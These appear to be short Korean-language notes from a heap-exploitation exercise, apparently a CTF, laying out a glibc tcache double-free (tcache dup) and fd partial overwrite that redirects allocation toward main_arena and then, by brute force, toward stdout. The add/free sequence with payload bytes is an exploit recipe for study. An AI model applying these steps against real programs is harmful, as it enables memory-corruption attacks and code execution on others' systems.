 tcache : 1032byte 이하 사이즈 (64bit) (516byte / 32bit)
A add(0x30, "A") # idx: 0
tcache dup에 사용.
B add(0x40, "B") # idx: 1
C add(0x410, "A") # idx: 2 → unsorted bin
add(0x10, "A") # idx: 3 → top chunk 대비용.
free(2) → unsorted bin
1024
16
1540
free(1)
free(1)
tcache dup
free(0)
free(0)
tcache dup.
tcache
0x30: A → A
0x40: B → B
add(0x30, "\xf0") ⇒ 하위 바이트 수정해서 main arena를 가리키는
fd 주소로 변경
add(0x30, "A") ⇒ 필요 없는 청크 빼기
add(0x30, "\x60\x17") ⇒ 할당되는 청크의 fd에 main arena 주소가
fd 주소 변경 저장되어 있음.
brute forcing을 통해 main arena 내 stdout의 주소를 찾아서
fd를 해당 주소로 변경.
add(0x40, "\xf0") ⇒ stdout 주소를 담은 청크로 fd 변경.
B → xf0 → stdout → ...
add(0x40, "A")
add(0x40, "A")
B, xf0 빼내기.